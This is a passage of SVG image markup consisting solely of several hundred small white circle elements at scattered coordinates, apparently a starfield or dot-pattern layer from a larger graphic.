                  <circle fill="#FFFFFF" cx="228.774" cy="74.695" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.107" cy="99.755" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.957" cy="117.4" r="0.398"/>
                  <circle fill="#FFFFFF" cx="275.79" cy="165.039" r="0.398"/>
                  <circle fill="#FFFFFF" cx="280.233" cy="176.433" r="0.398"/>
                  <circle fill="#FFFFFF" cx="283.644" cy="177.864" r="0.398"/>
                  <circle fill="#FFFFFF" cx="302.74" cy="186.793" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.589" cy="180.876" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.987" cy="166.029" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.17" cy="184.319" r="0.398"/>
                  <circle fill="#FFFFFF" cx="276.973" cy="190.236" r="0.398"/>
                  <circle fill="#FFFFFF" cx="274.306" cy="196.131" r="0.398"/>
                  <circle fill="#FFFFFF" cx="258.522" cy="201.21" r="0.398"/>
                  <circle fill="#FFFFFF" cx="277.372" cy="201.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="286.925" cy="205.998" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.698" cy="193.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="223.556" cy="273.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="263.234" r="0.398"/>
                  <circle fill="#FFFFFF" cx="111.988" cy="261.674" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.313" cy="266.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="129.633" cy="261.276" r="0.398"/>
                  <circle fill="#FFFFFF" cx="139.961" cy="255.273" r="0.398"/>
                  <circle fill="#FFFFFF" cx="149.213" cy="257.263" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.947" cy="267.968" r="0.878"/>
                  <circle fill="#FFFFFF" cx="52.869" cy="276.252" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="299.114" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.206" cy="284.084" r="0.398"/>
                  <circle fill="#FFFFFF" cx="60.831" cy="267.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.559" cy="236.122" r="0.398"/>
                  <circle fill="#FFFFFF" cx="51.502" cy="225.578" r="0.398"/>
                  <circle fill="#FFFFFF" cx="76.216" cy="239.619" r="0.398"/>
                  <circle fill="#FFFFFF" cx="41.465" cy="220.845" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.029" cy="214.712" r="0.398"/>
                  <circle fill="#FFFFFF" cx="28.339" cy="211.883" r="0.398"/>
                  <circle fill="#FFFFFF" cx="17.312" cy="212.68" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.438" cy="217.563" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.16" cy="204.814" r="0.398"/>
                  <circle fill="#FFFFFF" cx="65.479" cy="210.032" r="0.398"/>
                  <circle fill="#FFFFFF" cx="68.631" cy="207.127" r="0.878"/>
                  <circle fill="#FFFFFF" cx="64.112" cy="203.2" r="0.398"/>
                  <circle fill="#FFFFFF" cx="99.185" cy="185.825" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.526" cy="176.035" r="0.398"/>
                  <circle fill="#FFFFFF" cx="116.722" cy="173.56" r="0.398"/>
                  <circle fill="#FFFFFF" cx="113.817" cy="173.614" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="172.43" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="173.883" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.99" cy="166.298" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.375" cy="175.636" r="0.398"/>
                  <circle fill="#FFFFFF" cx="52.815" cy="158.121" r="0.398"/>
                  <circle fill="#FFFFFF" cx="93.268" cy="138.863" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.405" cy="128.75" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.243" cy="125.2" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.828" cy="120.143" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.276" cy="102.66" r="0.398"/>
                  <circle fill="#FFFFFF" cx="122.586" cy="93.569" r="0.398"/>
                  <circle fill="#FFFFFF" cx="108.976" cy="75.387" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.932" cy="64.951" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.366" cy="76.785" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.02" cy="67.425" r="0.398"/>
                  <circle fill="#FFFFFF" cx="124.038" cy="137.465" r="0.398"/>
                  <circle fill="#FFFFFF" cx="136.841" cy="131.924" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.067" cy="140.262" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="143.866" r="0.398"/>
                  <circle fill="#FFFFFF" cx="193.324" cy="139.465" r="0.398"/>
                  <circle fill="#FFFFFF" cx="206.45" cy="147.309" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.151" cy="145.318" r="0.398"/>
                  <circle fill="#FFFFFF" cx="232.809" cy="146.771" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.2" cy="116.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.992" cy="101.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.654" cy="86.554" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.254" cy="64.096" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.177" cy="51.798" r="0.398"/>
                  <circle fill="#FFFFFF" cx="178.208" cy="39.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="160.757" cy="39.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.989" cy="42.874" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.622" cy="86.016" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.389" cy="160.434" r="0.398"/>
                  <circle fill="#FFFFFF" cx="181.974" cy="167.966" r="0.398"/>
                  <circle fill="#FFFFFF" cx="142.328" cy="164.308" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="137.303" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.814" cy="201.533" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="199.166" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.624" cy="197.283" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="195.669" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.712" cy="203.416" r="0.398"/>
                  <circle fill="#FFFFFF" cx="90.686" cy="204.653" r="0.398"/>
                  <circle fill="#FFFFFF" cx="92.085" cy="206.32" r="0.398"/>
                  <circle fill="#FFFFFF" cx="88.911" cy="194.701" r="0.398"/>
                  <circle fill="#FFFFFF" cx="86.705" cy="221.06" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.592" cy="189.967" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="196.454" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="198.789" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.029" cy="199.564" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.748" cy="195.669" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.781" cy="199.327" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.558" cy="264.041" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="269.151" r="0.398"/>
                  <circle fill="#FFFFFF" cx="30.007" cy="266.139" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.318" cy="326.119" r="0.398"/>
                  <circle fill="#FFFFFF" cx="47.651" cy="324.559" r="0.398"/>
                  <circle fill="#FFFFFF" cx="34.095" cy="344.387" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.404" cy="357.674" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.847" cy="357.534" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.607" cy="345.753" r="0.398"/>
                  <circle fill="#FFFFFF" cx="23.52" cy="336.232" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.654" cy="326.119" r="0.398"/>
                  <circle fill="#FFFFFF" cx="44.24" cy="309.443" r="0.398"/>
                  <circle fill="#FFFFFF" cx="114.248" cy="385.915" r="0.398"/>
                  <circle fill="#FFFFFF" cx="196.767" cy="322.784" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.087" cy="334.08" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="342.472" r="0.398"/>
                  <circle fill="#FFFFFF" cx="172.022" cy="347.367" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.776" cy="370.875" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.026" cy="317.081" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.944" cy="320.201" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.608" cy="307.936" r="0.398"/>
                  <circle fill="#FFFFFF" cx="195.508" cy="305.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="301.75" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.221" cy="388.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="211.991" cy="391.693" r="0.398"/>
                  <circle fill="#FFFFFF" cx="212.744" cy="459.581" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.517" cy="442.152" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.09" cy="579.809" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.999" cy="539.357" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.479" cy="521.389" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.533" cy="529.889" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.137" cy="563.51" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.673" cy="553.451" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.351" cy="495.084" r="0.878"/>
                  <circle fill="#FFFFFF" cx="418.181" cy="481.399" r="0.398"/>
                  <circle fill="#FFFFFF" cx="466.381" cy="492.933" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="472.115" r="0.398"/>
                  <circle fill="#FFFFFF" cx="456.59" cy="450.382" r="0.398"/>
                  <circle fill="#FFFFFF" cx="516.086" cy="455.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="532.87" cy="450.113" r="0.398"/>
                  <circle fill="#FFFFFF" cx="543.79" cy="450.78" r="0.398"/>
                  <circle fill="#FFFFFF" cx="572.569" cy="420.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="574.291" cy="409.122" r="0.398"/>
                  <circle fill="#FFFFFF" cx="545.995" cy="395.351" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.646" cy="395.75" r="0.398"/>
                  <circle fill="#FFFFFF" cx="558.314" cy="373.134" r="0.398"/>
                  <circle fill="#FFFFFF" cx="553.472" cy="358.234" r="0.398"/>
                  <circle fill="#FFFFFF" cx="550.245" cy="346.775" r="0.398"/>
                  <circle fill="#FFFFFF" cx="586.502" cy="338.706" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.71" cy="312.186" r="0.398"/>
                  <circle fill="#FFFFFF" cx="598.39" cy="353.769" r="0.398"/>
                  <circle fill="#FFFFFF" cx="535.021" cy="399.493" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.061" cy="435.535" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.44" cy="425.529" r="0.398"/>
                  <circle fill="#FFFFFF" cx="503.584" cy="428.058" r="0.398"/>
                  <circle fill="#FFFFFF" cx="495.429" cy="431.5" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.258" cy="420.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="477.623" cy="417.837" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.981" cy="412.942" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.688" cy="408.1" r="0.398"/>
                  <circle fill="#FFFFFF" cx="461.969" cy="423.378" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.634" cy="414.802" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.271" cy="422.409" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.128" cy="413.856" r="0.398"/>
                  <circle fill="#FFFFFF" cx="438.408" cy="408.1" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.364" cy="381.257" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.353" cy="394.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.033" cy="380.859" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.582" cy="379.267" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="397.019" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.433" cy="405.088" r="0.398"/>
                  <circle fill="#FFFFFF" cx="453.363" cy="443.797" r="0.398"/>
                  <circle fill="#FFFFFF" cx="440.237" cy="458.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="423.937" cy="455.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="427.111" cy="455.439" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.249" cy="448.284" r="0.398"/>
                  <circle fill="#FFFFFF" cx="383.216" cy="419.289" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.102" cy="404.442" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.004" cy="404.388" r="0.398"/>
                  <circle fill="#FFFFFF" cx="376.222" cy="400.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="402.797" cy="395.997" r="0.398"/>
                  <circle fill="#FFFFFF" cx="381.419" cy="361.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="344.699" cy="371.036" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.966" cy="372.005" r="0.398"/>
                  <circle fill="#FFFFFF" cx="309.949" cy="364.258" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.099" cy="335.102" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.263" cy="319.578" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.71" cy="304.978" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.687" cy="297.931" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.138" cy="301.32" r="0.398"/>
                  <circle fill="#FFFFFF" cx="358.255" cy="291.153" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.882" cy="290.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.483" cy="281.685" r="0.398"/>
                  <circle fill="#FFFFFF" cx="353.253" cy="278.404" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.232" cy="274.477" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.654" cy="266.139" r="0.398"/>
                  <circle fill="#FFFFFF" cx="363.28" cy="269.635" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.482" cy="268.291" r="0.398"/>
                  <circle fill="#FFFFFF" cx="364.334" cy="258.5" r="0.398"/>
                  <circle fill="#FFFFFF" cx="357.825" cy="354.898" r="0.398"/>
                  <circle fill="#FFFFFF" cx="392.414" cy="348.873" r="0.398"/>
                  <circle fill="#FFFFFF" cx="406.347" cy="332.52" r="0.398"/>
                  <circle fill="#FFFFFF" cx="380.849" cy="319.664" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.435" cy="303.741" r="0.398"/>
                  <circle fill="#FFFFFF" cx="429.478" cy="369.154" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.75" cy="367.486" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.674" cy="359.094" r="0.398"/>
                  <circle fill="#FFFFFF" cx="449.543" cy="355.49" r="0.398"/>
                  <circle fill="#FFFFFF" cx="441.635" cy="341.719" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.83" cy="353.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="475.31" cy="329.239" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="324.72" r="0.398"/>
                  <circle fill="#FFFFFF" cx="488.974" cy="332.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.847" cy="348.013" r="0.398"/>
                  <circle fill="#FFFFFF" cx="447.983" cy="309.819" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.269" cy="299.437" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.55" cy="280.878" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="268.721" r="0.878"/>
                  <circle fill="#FFFFFF" cx="467.08" cy="263.664" r="0.398"/>
                  <circle fill="#FFFFFF" cx="473.804" cy="262.266" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.103" cy="259.432" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.396" cy="254.412" r="0.398"/>
                  <circle fill="#FFFFFF" cx="465.681" cy="239.242" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.93" cy="255.165" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.992" cy="242.308" r="0.398"/>
                  <circle fill="#FFFFFF" cx="472.89" cy="223.481" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.541" cy="211.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="207.181" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.238" cy="206.536" r="0.398"/>
                  <circle fill="#FFFFFF" cx="452.394" cy="212.345" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.996" cy="200.457" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="197.229" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.377" cy="201.479" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.888" cy="299.706" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.948" cy="285.612" r="0.398"/>
                  <circle fill="#FFFFFF" cx="400.914" cy="273.325" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.944" cy="255.595" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.526" cy="247.204" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.7" cy="241.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.973" cy="235.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="394.405" cy="234.454" r="0.398"/>
                  <circle fill="#FFFFFF" cx="372.672" cy="241.125" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.409" cy="224.234" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.489" cy="233.648" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.224" cy="209.225" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.231" cy="180.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="175.066" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="172.269" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.512" cy="171.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="164.738" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.537" cy="163.232" r="0.398"/>
                  <circle fill="#FFFFFF" cx="332.703" cy="165.76" r="0.398"/>
                  <circle fill="#FFFFFF" cx="314.898" cy="150.106" r="0.398"/>
                  <circle fill="#FFFFFF" cx="312.961" cy="142.79" r="0.398"/>
                  <circle fill="#FFFFFF" cx="315.167" cy="139.294" r="0.398"/>
                  <circle fill="#FFFFFF" cx="340.902" cy="140.585" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.629" cy="151.343" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.407" cy="150.106" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.6" cy="135.667" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.621" cy="137.895" r="0.398"/>
                  <circle fill="#FFFFFF" cx="387.089" cy="107.91" r="0.398"/>
                  <circle fill="#FFFFFF" cx="369.197" cy="103.413" r="0.398"/>
                  <circle fill="#FFFFFF" cx="366.992" cy="85.93" r="0.398"/>
                  <circle fill="#FFFFFF" cx="333.995" cy="73.859" r="0.398"/>
                  <circle fill="#FFFFFF" cx="338.406" cy="76.086" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.843" cy="83.671" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.839" cy="47.253" r="0.398"/>
                  <circle fill="#FFFFFF" cx="390.047" cy="44.94" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.467" cy="57.904" r="0.398"/>
                  <circle fill="#FFFFFF" cx="430.554" cy="46.015" r="0.398"/>
                  <circle fill="#FFFFFF" cx="437.278" cy="45.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.856" cy="31.868" r="0.398"/>
                  <circle fill="#FFFFFF" cx="420.118" cy="23.368" r="0.398"/>
                  <circle fill="#FFFFFF" cx="417.375" cy="17.397" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.068" cy="14.277" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.445" cy="14.708" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.613" cy="31.469" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.178" cy="38.269" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.065" cy="13.094" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.535" cy="17.397" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.597" cy="9.328" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.247" cy="1.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="322.827" cy="0.398" r="0.398"/>
                  <circle fill="#FFFFFF" cx="403.442" cy="104.435" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.707" cy="124.931" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.248" cy="116.055" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.633" cy="118.852" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.942" cy="113.182" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.955" cy="92.87" r="0.398"/>
                  <circle fill="#FFFFFF" cx="482.035" cy="97.657" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.699" cy="94.107" r="0.398"/>
                  <circle fill="#FFFFFF" cx="487.898" cy="81.143" r="0.398"/>
                  <circle fill="#FFFFFF" cx="388.81" cy="126.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="328.4" cy="162.425" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.221" cy="215.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="220.038" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.77" cy="244.46" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.186" cy="248.495" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="219.823" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.075" cy="196.131" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.929" cy="191.689" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.396" cy="198.144" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.142" cy="201.156" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.433" cy="196.745" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.445" cy="223.835" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="219.823" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.795" cy="221.275" r="0.398"/>
                  <circle fill="#FFFFFF" cx="514.149" cy="324.322" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.115" cy="309.421" r="0.398"/>
                  <circle fill="#FFFFFF" cx="505.22" cy="298.684" r="0.398"/>
                  <circle fill="#FFFFFF" cx="502.1" cy="297.877" r="0.398"/>
                  <circle fill="#FFFFFF" cx="506.833" cy="289.808" r="0.398"/>
                  <circle fill="#FFFFFF" cx="533.623" cy="287.764" r="0.398"/>
                  <circle fill="#FFFFFF" cx="547.448" cy="296.532" r="0.398"/>
                  <circle fill="#FFFFFF" cx="571.386" cy="288.033" r="0.398"/>
                  <circle fill="#FFFFFF" cx="573.721" cy="287.925" r="0.398"/>
                  <circle fill="#FFFFFF" cx="589.213" cy="296.371" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.312" cy="295.972" r="0.398"/>
                  <circle fill="#FFFFFF" cx="599.058" cy="294.327" r="0.398"/>
                  <circle fill="#FFFFFF" cx="590.751" cy="270.066" r="0.398"/>
                  <circle fill="#FFFFFF" cx="594.947" cy="289.593" r="0.398"/>
                  <circle fill="#FFFFFF" cx="529.319" cy="272.809" r="0.398"/>
                  <circle fill="#FFFFFF" cx="509.738" cy="253.766" r="0.398"/>
                  <circle fill="#FFFFFF" cx="530.018" cy="250.27" r="0.398"/>
                  <circle fill="#FFFFFF" cx="537.603" cy="247.15" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.035" cy="242.846" r="0.398"/>
                  <circle fill="#FFFFFF" cx="500.884" cy="220.468" r="0.398"/>
                  <circle fill="#FFFFFF" cx="490.48" cy="223.481" r="0.398"/>
                  <circle fill="#FFFFFF" cx="544.489" cy="231.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="519.152" cy="221.006" r="0.398"/>
                  <circle fill="#FFFFFF" cx="504.359" cy="213.367" r="0.398"/>
                  <circle fill="#FFFFFF" cx="520.389" cy="193.84" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.573" cy="192.065" r="0.398"/>
                  <circle fill="#FFFFFF" cx="501.508" cy="190.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.021" cy="190.935" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.658" cy="190.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.342" cy="179.37" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.15" cy="182.006" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.356" cy="174.421" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="181.575" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.804" cy="175.873" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.296" cy="166.836" r="0.398"/>
                  <circle fill="#FFFFFF" cx="407.692" cy="184.157" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.264" cy="190.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.137" cy="198.467" r="0.878"/>
                  <circle fill="#FFFFFF" cx="410.22" cy="196.906" r="0.398"/>
                  <circle fill="#FFFFFF" cx="401.721" cy="195.185" r="0.398"/>
                  <circle fill="#FFFFFF" cx="398.385" cy="192.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="389.294" cy="176.088" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.523" cy="181.575" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.393" cy="188.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.922" cy="144.565" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.822" cy="212.345" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.688" cy="217.025" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.108" cy="215.68" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.033" cy="155.4" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.084" cy="164.684" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.289" cy="181.36" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.242" cy="164.039" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.46" cy="151.268" r="0.398"/>
                  <circle fill="#FFFFFF" cx="479.076" cy="148.492" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.04" cy="136.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.553" cy="130.902" r="0.398"/>
                  <circle fill="#FFFFFF" cx="491.502" cy="131.171" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.989" cy="135.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="498.334" cy="137.572" r="0.398"/>
                  <circle fill="#FFFFFF" cx="508.555" cy="131.87" r="0.398"/>
                  <circle fill="#FFFFFF" cx="480.69" cy="175.604" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.494" cy="187.6" r="0.398"/>
                  <circle fill="#FFFFFF" cx="542.768" cy="168.751" r="0.878"/>
                  <circle fill="#FFFFFF" cx="547.232" cy="160.703" r="0.398"/>
                  <circle fill="#FFFFFF" cx="564.285" cy="155.432" r="0.398"/>
                  <circle fill="#FFFFFF" cx="555.786" cy="185.395" r="0.398"/>
                  <circle fill="#FFFFFF" cx="541.799" cy="165.114" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.315" cy="185.395" r="0.398"/>
                  <circle fill="#FFFFFF" cx="507.048" cy="178.348" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.746" cy="226.385" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="404.442" r="0.398"/>
                  <circle fill="#FFFFFF" cx="342.44" cy="407.24" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.086" cy="406.702" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.852" cy="406.164" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.194" cy="486.424" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="481.797" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.828" cy="518.57" r="0.398"/>
                  <circle fill="#FFFFFF" cx="461.001" cy="543.875" r="0.398"/>
                  <circle fill="#FFFFFF" cx="511.944" cy="503.369" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.169" cy="518.969" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.381" cy="515.149" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.891" cy="498.204" r="0.398"/>
